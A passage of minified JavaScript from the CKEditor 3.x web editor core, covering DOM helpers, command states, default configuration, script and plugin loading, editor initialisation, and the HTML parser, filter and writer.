q=i.getWindow(),r=o(this,q),s=o(i,q),t=this.$.offsetHeight,u=this.$.offsetWidth,v=i.$.clientHeight,w=i.$.clientWidth,x,y;x={x:r.x-p(this,'left')-s.x||0,y:r.y-p(this,'top')-s.y||0};y={x:r.x+u+p(this,'right')-(s.x+w)||0,y:r.y+t+p(this,'bottom')-(s.y+v)||0};if(x.y<0||y.y>0)n(0,j===true?x.y:j===false?y.y:x.y<0?x.y:y.y);
if(k&&(x.x<0||y.x>0))n(x.x<0?x.x:y.x,0);},setState:function(i){var j=this;switch(i){case 1:j.addClass('cke_on');j.removeClass('cke_off');j.removeClass('cke_disabled');break;case 0:j.addClass('cke_disabled');j.removeClass('cke_off');j.removeClass('cke_on');break;default:j.addClass('cke_off');j.removeClass('cke_on');j.removeClass('cke_disabled');break;}},getFrameDocument:function(){var i=this.$;try{i.contentWindow.document;}catch(j){i.src=i.src;if(c&&b.version<7)window.showModalDialog('javascript:document.write("<script>window.setTimeout(function(){window.close();},50);</script>")');}return i&&new g(i.contentWindow.document);},copyAttributes:function(i,j){var p=this;var k=p.$.attributes;j=j||{};for(var l=0;l<k.length;l++){var m=k[l],n=m.nodeName.toLowerCase(),o;if(n in j)continue;if(n=='checked'&&(o=p.getAttribute(n)))i.setAttribute(n,o);else if(m.specified||c&&m.nodeValue&&n=='value'){o=p.getAttribute(n);if(o===null)o=m.nodeValue;i.setAttribute(n,o);}}if(p.$.style.cssText!=='')i.$.style.cssText=p.$.style.cssText;},renameNode:function(i){var l=this;if(l.getName()==i)return;var j=l.getDocument(),k=new h(i,j);l.copyAttributes(k);l.moveChildren(k);l.getParent()&&l.$.parentNode.replaceChild(k.$,l.$);k.$['data-cke-expando']=l.$['data-cke-expando'];l.$=k.$;},getChild:function(i){var j=this.$;if(!i.slice)j=j.childNodes[i];else while(i.length>0&&j)j=j.childNodes[i.shift()];return j?new d.node(j):null;},getChildCount:function(){return this.$.childNodes.length;},disableContextMenu:function(){this.on('contextmenu',function(i){if(!i.data.getTarget().hasClass('cke_enable_context_menu'))i.data.preventDefault();});},getDirection:function(i){var j=this;return i?j.getComputedStyle('direction')||j.getDirection()||j.getDocument().$.dir||j.getDocument().getBody().getDirection(1):j.getStyle('direction')||j.getAttribute('dir');},data:function(i,j){i='data-'+i;if(j===undefined)return this.getAttribute(i);else if(j===false)this.removeAttribute(i);else this.setAttribute(i,j);return null;}});(function(){var i={width:['border-left-width','border-right-width','padding-left','padding-right'],height:['border-top-width','border-bottom-width','padding-top','padding-bottom']};function j(k){var l=0;for(var m=0,n=i[k].length;m<n;m++)l+=parseInt(this.getComputedStyle(i[k][m])||0,10)||0;return l;};h.prototype.setSize=function(k,l,m){if(typeof l=='number'){if(m&&!(c&&b.quirks))l-=j.call(this,k);this.setStyle(k,l+'px');}};h.prototype.getSize=function(k,l){var m=Math.max(this.$['offset'+e.capitalize(k)],this.$['client'+e.capitalize(k)])||0;
if(l)m-=j.call(this,k);return m;};})();a.command=function(i,j){this.uiItems=[];this.exec=function(k){var l=this;if(l.state==0)return false;if(l.editorFocus)i.focus();if(l.fire('exec')===true)return true;return j.exec.call(l,i,k)!==false;};this.refresh=function(){if(this.fire('refresh')===true)return true;return j.refresh&&j.refresh.apply(this,arguments)!==false;};e.extend(this,j,{modes:{wysiwyg:1},editorFocus:1,state:2});a.event.call(this);};a.command.prototype={enable:function(){var i=this;if(i.state==0)i.setState(!i.preserveState||typeof i.previousState=='undefined'?2:i.previousState);},disable:function(){this.setState(0);},setState:function(i){var j=this;if(j.state==i)return false;j.previousState=j.state;j.state=i;j.fire('state');return true;},toggleState:function(){var i=this;if(i.state==2)i.setState(1);else if(i.state==1)i.setState(2);}};a.event.implementOn(a.command.prototype,true);a.ENTER_P=1;a.ENTER_BR=2;a.ENTER_DIV=3;a.config={customConfig:'config.js',autoUpdateElement:true,baseHref:'',contentsCss:a.basePath+'contents.css',contentsLangDirection:'ui',contentsLanguage:'',language:'',defaultLanguage:'en',enterMode:1,forceEnterMode:false,shiftEnterMode:2,corePlugins:'',docType:'<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">',bodyId:'',bodyClass:'',fullPage:false,height:200,plugins:'about,a11yhelp,basicstyles,bidi,blockquote,button,clipboard,colorbutton,colordialog,contextmenu,dialogadvtab,div,elementspath,enterkey,entities,filebrowser,find,flash,font,format,forms,horizontalrule,htmldataprocessor,iframe,image,indent,justify,keystrokes,link,list,liststyle,maximize,newpage,pagebreak,pastefromword,pastetext,popup,preview,print,removeformat,resize,save,scayt,showblocks,showborders,smiley,sourcearea,specialchar,stylescombo,tab,table,tabletools,templates,toolbar,undo,wsc,wysiwygarea',extraPlugins:'',removePlugins:'',protectedSource:[],tabIndex:0,theme:'default',skin:'kama',width:'',baseFloatZIndex:10000};var i=a.config;a.focusManager=function(j){if(j.focusManager)return j.focusManager;this.hasFocus=false;this._={editor:j};return this;};a.focusManager.prototype={focus:function(){var k=this;if(k._.timer)clearTimeout(k._.timer);if(!k.hasFocus){if(a.currentInstance)a.currentInstance.focusManager.forceBlur();var j=k._.editor;j.container.getChild(1).addClass('cke_focus');k.hasFocus=true;j.fire('focus');}},blur:function(){var j=this;if(j._.timer)clearTimeout(j._.timer);j._.timer=setTimeout(function(){delete j._.timer;
j.forceBlur();},100);},forceBlur:function(){if(this.hasFocus){var j=this._.editor;j.container.getChild(1).removeClass('cke_focus');this.hasFocus=false;j.fire('blur');}}};(function(){var j={};a.lang={languages:{af:1,ar:1,bg:1,bn:1,bs:1,ca:1,cs:1,cy:1,da:1,de:1,el:1,'en-au':1,'en-ca':1,'en-gb':1,en:1,eo:1,es:1,et:1,eu:1,fa:1,fi:1,fo:1,'fr-ca':1,fr:1,gl:1,gu:1,he:1,hi:1,hr:1,hu:1,is:1,it:1,ja:1,ka:1,km:1,ko:1,lt:1,lv:1,mn:1,ms:1,nb:1,nl:1,no:1,pl:1,'pt-br':1,pt:1,ro:1,ru:1,sk:1,sl:1,'sr-latn':1,sr:1,sv:1,th:1,tr:1,uk:1,vi:1,'zh-cn':1,zh:1},load:function(k,l,m){if(!k||!a.lang.languages[k])k=this.detect(l,k);if(!this[k])a.scriptLoader.load(a.getUrl('lang/'+k+'.js'),function(){m(k,this[k]);},this);else m(k,this[k]);},detect:function(k,l){var m=this.languages;l=l||navigator.userLanguage||navigator.language||k;var n=l.toLowerCase().match(/([a-z]+)(?:-([a-z]+))?/),o=n[1],p=n[2];if(m[o+'-'+p])o=o+'-'+p;else if(!m[o])o=null;a.lang.detect=o?function(){return o;}:function(q){return q;};return o||k;}};})();a.scriptLoader=(function(){var j={},k={};return{load:function(l,m,n,o){var p=typeof l=='string';if(p)l=[l];if(!n)n=a;var q=l.length,r=[],s=[],t=function(y){if(m)if(p)m.call(n,y);else m.call(n,r,s);};if(q===0){t(true);return;}var u=function(y,z){(z?r:s).push(y);if(--q<=0){o&&a.document.getDocumentElement().removeStyle('cursor');t(z);}},v=function(y,z){j[y]=1;var A=k[y];delete k[y];for(var B=0;B<A.length;B++)A[B](y,z);},w=function(y){if(j[y]){u(y,true);return;}var z=k[y]||(k[y]=[]);z.push(u);if(z.length>1)return;var A=new h('script');A.setAttributes({type:'text/javascript',src:y});if(m)if(c)A.$.onreadystatechange=function(){if(A.$.readyState=='loaded'||A.$.readyState=='complete'){A.$.onreadystatechange=null;v(y,true);}};else{A.$.onload=function(){setTimeout(function(){v(y,true);},0);};A.$.onerror=function(){v(y,false);};}A.appendTo(a.document.getHead());};o&&a.document.getDocumentElement().setStyle('cursor','wait');for(var x=0;x<q;x++)w(l[x]);}};})();a.resourceManager=function(j,k){var l=this;l.basePath=j;l.fileName=k;l.registered={};l.loaded={};l.externals={};l._={waitingList:{}};};a.resourceManager.prototype={add:function(j,k){if(this.registered[j])throw '[CKEDITOR.resourceManager.add] The resource name "'+j+'" is already registered.';a.fire(j+e.capitalize(this.fileName)+'Ready',this.registered[j]=k||{});},get:function(j){return this.registered[j]||null;},getPath:function(j){var k=this.externals[j];return a.getUrl(k&&k.dir||this.basePath+j+'/');},getFilePath:function(j){var k=this.externals[j];
return a.getUrl(this.getPath(j)+(k&&typeof k.file=='string'?k.file:this.fileName+'.js'));},addExternal:function(j,k,l){j=j.split(',');for(var m=0;m<j.length;m++){var n=j[m];this.externals[n]={dir:k,file:l};}},load:function(j,k,l){if(!e.isArray(j))j=j?[j]:[];var m=this.loaded,n=this.registered,o=[],p={},q={};for(var r=0;r<j.length;r++){var s=j[r];if(!s)continue;if(!m[s]&&!n[s]){var t=this.getFilePath(s);o.push(t);if(!(t in p))p[t]=[];p[t].push(s);}else q[s]=this.get(s);}a.scriptLoader.load(o,function(u,v){if(v.length)throw '[CKEDITOR.resourceManager.load] Resource name "'+p[v[0]].join(',')+'" was not found at "'+v[0]+'".';for(var w=0;w<u.length;w++){var x=p[u[w]];for(var y=0;y<x.length;y++){var z=x[y];q[z]=this.get(z);m[z]=1;}}k.call(l,q);},this);}};a.plugins=new a.resourceManager('plugins/','plugin');var j=a.plugins;j.load=e.override(j.load,function(k){return function(l,m,n){var o={},p=function(q){k.call(this,q,function(r){e.extend(o,r);var s=[];for(var t in r){var u=r[t],v=u&&u.requires;if(v)for(var w=0;w<v.length;w++){if(!o[v[w]])s.push(v[w]);}}if(s.length)p.call(this,s);else{for(t in o){u=o[t];if(u.onLoad&&!u.onLoad._called){u.onLoad();u.onLoad._called=1;}}if(m)m.call(n||window,o);}},this);};p.call(this,l);};});j.setLang=function(k,l,m){var n=this.get(k),o=n.langEntries||(n.langEntries={}),p=n.lang||(n.lang=[]);if(e.indexOf(p,l)==-1)p.push(l);o[l]=m;};a.skins=(function(){var k={},l={},m=function(n,o,p,q){var r=k[o];if(!n.skin){n.skin=r;if(r.init)r.init(n);}var s=function(B){for(var C=0;C<B.length;C++)B[C]=a.getUrl(l[o]+B[C]);};function t(B,C){return B.replace(/url\s*\(([\s'"]*)(.*?)([\s"']*)\)/g,function(D,E,F,G){if(/^\/|^\w?:/.test(F))return D;else return 'url('+C+E+F+G+')';});};p=r[p];var u=!p||!!p._isLoaded;if(u)q&&q();else{var v=p._pending||(p._pending=[]);v.push(q);if(v.length>1)return;var w=!p.css||!p.css.length,x=!p.js||!p.js.length,y=function(){if(w&&x){p._isLoaded=1;for(var B=0;B<v.length;B++){if(v[B])v[B]();}}};if(!w){var z=p.css;if(e.isArray(z)){s(z);for(var A=0;A<z.length;A++)a.document.appendStyleSheet(z[A]);}else{z=t(z,a.getUrl(l[o]));a.document.appendStyleText(z);}p.css=z;w=1;}if(!x){s(p.js);a.scriptLoader.load(p.js,function(){x=1;y();});}y();}};return{add:function(n,o){k[n]=o;o.skinPath=l[n]||(l[n]=a.getUrl('skins/'+n+'/'));},load:function(n,o,p){var q=n.skinName,r=n.skinPath;if(k[q])m(n,q,o,p);else{l[q]=r;a.scriptLoader.load(a.getUrl(r+'skin.js'),function(){m(n,q,o,p);});}}};})();a.themes=new a.resourceManager('themes/','theme');a.ui=function(k){if(k.ui)return k.ui;
this._={handlers:{},items:{},editor:k};return this;};var k=a.ui;k.prototype={add:function(l,m,n){this._.items[l]={type:m,command:n.command||null,args:Array.prototype.slice.call(arguments,2)};},create:function(l){var q=this;var m=q._.items[l],n=m&&q._.handlers[m.type],o=m&&m.command&&q._.editor.getCommand(m.command),p=n&&n.create.apply(q,m.args);m&&(p=e.extend(p,q._.editor.skin[m.type],true));if(o)o.uiItems.push(p);return p;},addHandler:function(l,m){this._.handlers[l]=m;}};a.event.implementOn(k);(function(){var l=0,m=function(){var x='editor'+ ++l;return a.instances&&a.instances[x]?m():x;},n={},o=function(x){var y=x.config.customConfig;if(!y)return false;y=a.getUrl(y);var z=n[y]||(n[y]={});if(z.fn){z.fn.call(x,x.config);if(a.getUrl(x.config.customConfig)==y||!o(x))x.fireOnce('customConfigLoaded');}else a.scriptLoader.load(y,function(){if(a.editorConfig)z.fn=a.editorConfig;else z.fn=function(){};o(x);});return true;},p=function(x,y){x.on('customConfigLoaded',function(){if(y){if(y.on)for(var z in y.on)x.on(z,y.on[z]);e.extend(x.config,y,true);delete x.config.on;}q(x);});if(y&&y.customConfig!=undefined)x.config.customConfig=y.customConfig;if(!o(x))x.fireOnce('customConfigLoaded');},q=function(x){var y=x.config.skin.split(','),z=y[0],A=a.getUrl(y[1]||'skins/'+z+'/');x.skinName=z;x.skinPath=A;x.skinClass='cke_skin_'+z;x.tabIndex=x.config.tabIndex||x.element.getAttribute('tabindex')||0;x.readOnly=!!(x.config.readOnly||x.element.getAttribute('disabled'));x.fireOnce('configLoaded');t(x);},r=function(x){a.lang.load(x.config.language,x.config.defaultLanguage,function(y,z){x.langCode=y;x.lang=e.prototypedCopy(z);if(b.gecko&&b.version<10900&&x.lang.dir=='rtl')x.lang.dir='ltr';x.fire('langLoaded');var A=x.config;A.contentsLangDirection=='ui'&&(A.contentsLangDirection=x.lang.dir);s(x);});},s=function(x){var y=x.config,z=y.plugins,A=y.extraPlugins,B=y.removePlugins;if(A){var C=new RegExp('(?:^|,)(?:'+A.replace(/\s*,\s*/g,'|')+')(?=,|$)','g');z=z.replace(C,'');z+=','+A;}if(B){C=new RegExp('(?:^|,)(?:'+B.replace(/\s*,\s*/g,'|')+')(?=,|$)','g');z=z.replace(C,'');}b.air&&(z+=',adobeair');j.load(z.split(','),function(D){var E=[],F=[],G=[];x.plugins=D;for(var H in D){var I=D[H],J=I.lang,K=j.getPath(H),L=null;I.path=K;if(J){L=e.indexOf(J,x.langCode)>=0?x.langCode:J[0];if(!I.langEntries||!I.langEntries[L])G.push(a.getUrl(K+'lang/'+L+'.js'));else{e.extend(x.lang,I.langEntries[L]);L=null;}}F.push(L);E.push(I);}a.scriptLoader.load(G,function(){var M=['beforeInit','init','afterInit'];
for(var N=0;N<M.length;N++)for(var O=0;O<E.length;O++){var P=E[O];if(N===0&&F[O]&&P.lang)e.extend(x.lang,P.langEntries[F[O]]);if(P[M[N]])P[M[N]](x);}x.fire('pluginsLoaded');u(x);});});},t=function(x){a.skins.load(x,'editor',function(){r(x);});},u=function(x){var y=x.config.theme;a.themes.load(y,function(){var z=x.theme=a.themes.get(y);z.path=a.themes.getPath(y);z.build(x);if(x.config.autoUpdateElement)v(x);});},v=function(x){var y=x.element;if(x.elementMode==1&&y.is('textarea')){var z=y.$.form&&new h(y.$.form);if(z){function A(){x.updateElement();};z.on('submit',A);if(!z.$.submit.nodeName&&!z.$.submit.length)z.$.submit=e.override(z.$.submit,function(B){return function(){x.updateElement();if(B.apply)B.apply(this,arguments);else B();};});x.on('destroy',function(){z.removeListener('submit',A);});}}};function w(){var x,y=this._.commands,z=this.mode;if(!z)return;for(var A in y){x=y[A];x[x.startDisabled?'disable':this.readOnly&&!x.readOnly?'disable':x.modes[z]?'enable':'disable']();}};a.editor.prototype._init=function(){var z=this;var x=h.get(z._.element),y=z._.instanceConfig;delete z._.element;delete z._.instanceConfig;z._.commands={};z._.styles=[];z.element=x;z.name=x&&z.elementMode==1&&(x.getId()||x.getNameAtt())||m();if(z.name in a.instances)throw '[CKEDITOR.editor] The instance "'+z.name+'" already exists.';z.id=e.getNextId();z.config=e.prototypedCopy(i);z.ui=new k(z);z.focusManager=new a.focusManager(z);a.fire('instanceCreated',null,z);z.on('mode',w,null,null,1);z.on('readOnly',w,null,null,1);p(z,y);};})();e.extend(a.editor.prototype,{addCommand:function(l,m){return this._.commands[l]=new a.command(this,m);},addCss:function(l){this._.styles.push(l);},destroy:function(l){var m=this;if(!l)m.updateElement();m.fire('destroy');m.theme&&m.theme.destroy(m);a.remove(m);a.fire('instanceDestroyed',null,m);},execCommand:function(l,m){var n=this.getCommand(l),o={name:l,commandData:m,command:n};if(n&&n.state!=0)if(this.fire('beforeCommandExec',o)!==true){o.returnValue=n.exec(o.commandData);if(!n.async&&this.fire('afterCommandExec',o)!==true)return o.returnValue;}return false;},getCommand:function(l){return this._.commands[l];},getData:function(){var n=this;n.fire('beforeGetData');var l=n._.data;if(typeof l!='string'){var m=n.element;if(m&&n.elementMode==1)l=m.is('textarea')?m.getValue():m.getHtml();else l='';}l={dataValue:l};n.fire('getData',l);return l.dataValue;},getSnapshot:function(){var l=this.fire('getSnapshot');if(typeof l!='string'){var m=this.element;if(m&&this.elementMode==1)l=m.is('textarea')?m.getValue():m.getHtml();
}return l;},loadSnapshot:function(l){this.fire('loadSnapshot',l);},setData:function(l,m,n){if(m)this.on('dataReady',function(p){p.removeListener();m.call(p.editor);});var o={dataValue:l};!n&&this.fire('setData',o);this._.data=o.dataValue;!n&&this.fire('afterSetData',o);},setReadOnly:function(l){l=l==undefined||l;if(this.readOnly!=l){this.readOnly=l;this.fire('readOnly');}},insertHtml:function(l){this.fire('insertHtml',l);},insertText:function(l){this.fire('insertText',l);},insertElement:function(l){this.fire('insertElement',l);},checkDirty:function(){return this.mayBeDirty&&this._.previousValue!==this.getSnapshot();},resetDirty:function(){if(this.mayBeDirty)this._.previousValue=this.getSnapshot();},updateElement:function(){var n=this;var l=n.element;if(l&&n.elementMode==1){var m=n.getData();if(n.config.htmlEncodeOutput)m=e.htmlEncode(m);if(l.is('textarea'))l.setValue(m);else l.setHtml(m);}}});a.on('loaded',function(){var l=a.editor._pending;if(l){delete a.editor._pending;for(var m=0;m<l.length;m++)l[m]._init();}});a.htmlParser=function(){this._={htmlPartsRegex:new RegExp("<(?:(?:\\/([^>]+)>)|(?:!--([\\S|\\s]*?)-->)|(?:([^\\s>]+)\\s*((?:(?:\"[^\"]*\")|(?:'[^']*')|[^\"'>])*)\\/?>))",'g')};};(function(){var l=/([\w\-:.]+)(?:(?:\s*=\s*(?:(?:"([^"]*)")|(?:'([^']*)')|([^\s>]+)))|(?=\s|$))/g,m={checked:1,compact:1,declare:1,defer:1,disabled:1,ismap:1,multiple:1,nohref:1,noresize:1,noshade:1,nowrap:1,readonly:1,selected:1};a.htmlParser.prototype={onTagOpen:function(){},onTagClose:function(){},onText:function(){},onCDATA:function(){},onComment:function(){},parse:function(n){var A=this;var o,p,q=0,r;while(o=A._.htmlPartsRegex.exec(n)){var s=o.index;if(s>q){var t=n.substring(q,s);if(r)r.push(t);else A.onText(t);}q=A._.htmlPartsRegex.lastIndex;if(p=o[1]){p=p.toLowerCase();if(r&&f.$cdata[p]){A.onCDATA(r.join(''));r=null;}if(!r){A.onTagClose(p);continue;}}if(r){r.push(o[0]);continue;}if(p=o[3]){p=p.toLowerCase();if(/="/.test(p))continue;var u={},v,w=o[4],x=!!(w&&w.charAt(w.length-1)=='/');if(w)while(v=l.exec(w)){var y=v[1].toLowerCase(),z=v[2]||v[3]||v[4]||'';if(!z&&m[y])u[y]=y;else u[y]=z;}A.onTagOpen(p,u,x);if(!r&&f.$cdata[p])r=[];continue;}if(p=o[2])A.onComment(p);}if(n.length>q)A.onText(n.substring(q,n.length));}};})();a.htmlParser.comment=function(l){this.value=l;this._={isBlockLike:false};};a.htmlParser.comment.prototype={type:8,writeHtml:function(l,m){var n=this.value;if(m){if(!(n=m.onComment(n,this)))return;if(typeof n!='string'){n.parent=this.parent;n.writeHtml(l,m);
return;}}l.comment(n);}};(function(){a.htmlParser.text=function(l){this.value=l;this._={isBlockLike:false};};a.htmlParser.text.prototype={type:3,writeHtml:function(l,m){var n=this.value;if(m&&!(n=m.onText(n,this)))return;l.text(n);}};})();(function(){a.htmlParser.cdata=function(l){this.value=l;};a.htmlParser.cdata.prototype={type:3,writeHtml:function(l){l.write(this.value);}};})();a.htmlParser.fragment=function(){this.children=[];this.parent=null;this._={isBlockLike:true,hasInlineStarted:false};};(function(){var l=e.extend({table:1,ul:1,ol:1,dl:1},f.table,f.ul,f.ol,f.dl),m=c&&b.version<8?{dd:1,dt:1}:{},n={ol:1,ul:1},o=e.extend({},{html:1},f.html,f.body,f.head,{style:1,script:1});function p(q){return q.name=='a'&&q.attributes.href||f.$removeEmpty[q.name];};a.htmlParser.fragment.fromHtml=function(q,r,s){var t=new a.htmlParser(),u=s||new a.htmlParser.fragment(),v=[],w=[],x=u,y=false,z=false;function A(D){var E;if(v.length>0)for(var F=0;F<v.length;F++){var G=v[F],H=G.name,I=f[H],J=x.name&&f[x.name];if((!J||J[H])&&(!D||!I||I[D]||!f[D])){if(!E){B();E=1;}G=G.clone();G.parent=x;x=G;v.splice(F,1);F--;}else if(H==x.name)C(x,x.parent,1),F--;}};function B(){while(w.length)C(w.shift(),x);};function C(D,E,F){if(D.previous!==undefined)return;E=E||x||u;var G=x;if(r&&(!E.type||E.name=='body')){var H,I;if(D.attributes&&(I=D.attributes['data-cke-real-element-type']))H=I;else H=D.name;if(H&&!(H in f.$body||H=='body'||D.isOrphan)){x=E;t.onTagOpen(r,{});D.returnPoint=E=x;}}if(D._.isBlockLike&&D.name!='pre'&&D.name!='textarea'){var J=D.children.length,K=D.children[J-1],L;if(K&&K.type==3)if(!(L=e.rtrim(K.value)))D.children.length=J-1;else K.value=L;}E.add(D);if(D.name=='pre')z=false;if(D.name=='textarea')y=false;if(D.returnPoint){x=D.returnPoint;delete D.returnPoint;}else x=F?E:G;};t.onTagOpen=function(D,E,F,G){var H=new a.htmlParser.element(D,E);if(H.isUnknown&&F)H.isEmpty=true;H.isOptionalClose=D in m||G;if(p(H)){v.push(H);return;}else if(D=='pre')z=true;else if(D=='br'&&z){x.add(new a.htmlParser.text('\n'));return;}else if(D=='textarea')y=true;if(D=='br'){w.push(H);return;}while(1){var I=x.name,J=I?f[I]||(x._.isBlockLike?f.div:f.span):o;if(!H.isUnknown&&!x.isUnknown&&!J[D]){if(x.isOptionalClose)t.onTagClose(I);else if(D in n&&I in n){var K=x.children,L=K[K.length-1];if(!(L&&L.name=='li'))C(L=new a.htmlParser.element('li'),x);!H.returnPoint&&(H.returnPoint=x);x=L;}else if(D in f.$listItem&&I!=D)t.onTagOpen(D=='li'?'ul':'dl',{},0,1);else if(I in l&&I!=D){!H.returnPoint&&(H.returnPoint=x);
x=x.parent;}else{if(I in f.$inline)v.unshift(x);if(x.parent)C(x,x.parent,1);else{H.isOrphan=1;break;}}}else break;}A(D);B();H.parent=x;if(H.isEmpty)C(H);else x=H;};t.onTagClose=function(D){for(var E=v.length-1;E>=0;E--){if(D==v[E].name){v.splice(E,1);return;}}var F=[],G=[],H=x;while(H!=u&&H.name!=D){if(!H._.isBlockLike)G.unshift(H);F.push(H);H=H.returnPoint||H.parent;}if(H!=u){for(E=0;E<F.length;E++){var I=F[E];C(I,I.parent);}x=H;if(H._.isBlockLike)B();C(H,H.parent);if(H==x)x=x.parent;v=v.concat(G);}if(D=='body')r=false;};t.onText=function(D){if((!x._.hasInlineStarted||w.length)&&!z&&!y){D=e.ltrim(D);if(D.length===0)return;}var E=x.name,F=E?f[E]||(x._.isBlockLike?f.div:f.span):o;if(!y&&!F['#']&&E in l){t.onTagOpen(E in n?'li':E=='dl'?'dd':E=='table'?'tr':E=='tr'?'td':'');t.onText(D);return;}B();A();if(r&&(!x.type||x.name=='body')&&e.trim(D))this.onTagOpen(r,{},0,1);if(!z&&!y)D=D.replace(/[\t\r\n ]{2,}|[\t\r\n]/g,' ');x.add(new a.htmlParser.text(D));};t.onCDATA=function(D){x.add(new a.htmlParser.cdata(D));};t.onComment=function(D){B();A();x.add(new a.htmlParser.comment(D));};t.parse(q);B(!c&&1);while(x!=u)C(x,x.parent,1);return u;};a.htmlParser.fragment.prototype={add:function(q,r){var t=this;isNaN(r)&&(r=t.children.length);var s=r>0?t.children[r-1]:null;if(s){if(q._.isBlockLike&&s.type==3){s.value=e.rtrim(s.value);if(s.value.length===0){t.children.pop();t.add(q);return;}}s.next=q;}q.previous=s;q.parent=t;t.children.splice(r,0,q);t._.hasInlineStarted=q.type==3||q.type==1&&!q._.isBlockLike;},writeHtml:function(q,r){var s;this.filterChildren=function(){var t=new a.htmlParser.basicWriter();this.writeChildrenHtml.call(this,t,r,true);var u=t.getHtml();this.children=new a.htmlParser.fragment.fromHtml(u).children;s=1;};!this.name&&r&&r.onFragment(this);this.writeChildrenHtml(q,s?null:r);},writeChildrenHtml:function(q,r){for(var s=0;s<this.children.length;s++)this.children[s].writeHtml(q,r);}};})();a.htmlParser.element=function(l,m){var q=this;q.name=l;q.attributes=m||{};q.children=[];var n=l||'',o=n.match(/^cke:(.*)/);o&&(n=o[1]);var p=!!(f.$nonBodyContent[n]||f.$block[n]||f.$listItem[n]||f.$tableContent[n]||f.$nonEditable[n]||n=='br');q.isEmpty=!!f.$empty[l];q.isUnknown=!f[l];q._={isBlockLike:p,hasInlineStarted:q.isEmpty||!p};};a.htmlParser.cssStyle=function(){var l,m=arguments[0],n={};l=m instanceof a.htmlParser.element?m.attributes.style:m;(l||'').replace(/&quot;/g,'"').replace(/\s*([^ :;]+)\s*:\s*([^;]+)\s*(?=;|$)/g,function(o,p,q){p=='font-family'&&(q=q.replace(/["']/g,''));
n[p.toLowerCase()]=q;});return{rules:n,populate:function(o){var p=this.toString();if(p)o instanceof h?o.setAttribute('style',p):o instanceof a.htmlParser.element?o.attributes.style=p:o.style=p;},'toString':function(){var o=[];for(var p in n)n[p]&&o.push(p,':',n[p],';');return o.join('');}};};(function(){var l=function(m,n){m=m[0];n=n[0];return m<n?-1:m>n?1:0;};a.htmlParser.element.prototype={type:1,add:a.htmlParser.fragment.prototype.add,clone:function(){return new a.htmlParser.element(this.name,this.attributes);},writeHtml:function(m,n){var o=this.attributes,p=this,q=p.name,r,s,t,u;p.filterChildren=function(){if(!u){var B=new a.htmlParser.basicWriter();a.htmlParser.fragment.prototype.writeChildrenHtml.call(p,B,n);p.children=new a.htmlParser.fragment.fromHtml(B.getHtml(),0,p.clone()).children;u=1;}};if(n){for(;;){if(!(q=n.onElementName(q)))return;p.name=q;if(!(p=n.onElement(p)))return;p.parent=this.parent;if(p.name==q)break;if(p.type!=1){p.writeHtml(m,n);return;}q=p.name;if(!q){for(var v=0,w=this.children.length;v<w;v++)this.children[v].parent=p.parent;this.writeChildrenHtml.call(p,m,u?null:n);return;}}o=p.attributes;}m.openTag(q,o);var x=[];for(var y=0;y<2;y++)for(r in o){s=r;t=o[r];if(y==1)x.push([r,t]);else if(n){for(;;){if(!(s=n.onAttributeName(r))){delete o[r];break;}else if(s!=r){delete o[r];r=s;continue;}else break;}if(s)if((t=n.onAttribute(p,s,t))===false)delete o[s];else o[s]=t;}}if(m.sortAttributes)x.sort(l);var z=x.length;for(y=0;y<z;y++){var A=x[y];m.attribute(A[0],A[1]);}m.openTagClose(q,p.isEmpty);if(!p.isEmpty){this.writeChildrenHtml.call(p,m,u?null:n);m.closeTag(q);}},writeChildrenHtml:function(m,n){a.htmlParser.fragment.prototype.writeChildrenHtml.apply(this,arguments);}};})();(function(){a.htmlParser.filter=e.createClass({$:function(q){this._={elementNames:[],attributeNames:[],elements:{$length:0},attributes:{$length:0}};if(q)this.addRules(q,10);},proto:{addRules:function(q,r){var s=this;if(typeof r!='number')r=10;m(s._.elementNames,q.elementNames,r);m(s._.attributeNames,q.attributeNames,r);n(s._.elements,q.elements,r);n(s._.attributes,q.attributes,r);s._.text=o(s._.text,q.text,r)||s._.text;s._.comment=o(s._.comment,q.comment,r)||s._.comment;s._.root=o(s._.root,q.root,r)||s._.root;},onElementName:function(q){return l(q,this._.elementNames);},onAttributeName:function(q){return l(q,this._.attributeNames);},onText:function(q){var r=this._.text;return r?r.filter(q):q;},onComment:function(q,r){var s=this._.comment;return s?s.filter(q,r):q;},onFragment:function(q){var r=this._.root;
return r?r.filter(q):q;},onElement:function(q){var v=this;var r=[v._.elements['^'],v._.elements[q.name],v._.elements.$],s,t;for(var u=0;u<3;u++){s=r[u];if(s){t=s.filter(q,v);if(t===false)return null;if(t&&t!=q)return v.onNode(t);if(q.parent&&!q.name)break;}}return q;},onNode:function(q){var r=q.type;return r==1?this.onElement(q):r==3?new a.htmlParser.text(this.onText(q.value)):r==8?new a.htmlParser.comment(this.onComment(q.value)):null;},onAttribute:function(q,r,s){var t=this._.attributes[r];if(t){var u=t.filter(s,q,this);if(u===false)return false;if(typeof u!='undefined')return u;}return s;}}});function l(q,r){for(var s=0;q&&s<r.length;s++){var t=r[s];q=q.replace(t[0],t[1]);}return q;};function m(q,r,s){if(typeof r=='function')r=[r];var t,u,v=q.length,w=r&&r.length;if(w){for(t=0;t<v&&q[t].pri<s;t++){}for(u=w-1;u>=0;u--){var x=r[u];if(x){x.pri=s;q.splice(t,0,x);}}}};function n(q,r,s){if(r)for(var t in r){var u=q[t];q[t]=o(u,r[t],s);if(!u)q.$length++;}};function o(q,r,s){if(r){r.pri=s;if(q){if(!q.splice){if(q.pri>s)q=[r,q];else q=[q,r];q.filter=p;}else m(q,r,s);return q;}else{r.filter=r;return r;}}};function p(q){var r=q.type||q instanceof a.htmlParser.fragment;for(var s=0;s<this.length;s++){if(r)var t=q.type,u=q.name;var v=this[s],w=v.apply(window,arguments);if(w===false)return w;if(r){if(w&&(w.name!=u||w.type!=t))return w;}else if(typeof w!='string')return w;w!=undefined&&(q=w);}return q;};})();a.htmlParser.basicWriter=e.createClass({$:function(){this._={output:[]};},proto:{openTag:function(l,m){this._.output.push('<',l);},openTagClose:function(l,m){if(m)this._.output.push(' />');else this._.output.push('>');},attribute:function(l,m){if(typeof m=='string')m=e.htmlEncodeAttr(m);this._.output.push(' ',l,'="',m,'"');},closeTag:function(l){this._.output.push('</',l,'>');},text:function(l){this._.output.push(l);},comment:function(l){this._.output.push('<!--',l,'-->');},write:function(l){this._.output.push(l);},reset:function(){this._.output=[];this._.indent=false;},getHtml:function(l){var m=this._.output.join('');if(l)this.reset();return m;}}});delete a.loadFullCore;a.instances={};a.document=new 